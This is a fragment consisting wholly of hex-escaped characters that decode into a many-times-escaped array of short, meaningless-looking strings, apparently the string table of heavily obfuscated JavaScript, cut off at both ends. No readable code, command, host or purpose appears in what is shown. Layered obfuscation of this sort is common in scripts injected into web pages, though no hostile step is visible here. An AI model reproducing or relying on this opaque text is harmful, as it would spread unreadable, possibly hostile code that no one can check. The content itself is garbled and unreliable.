\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c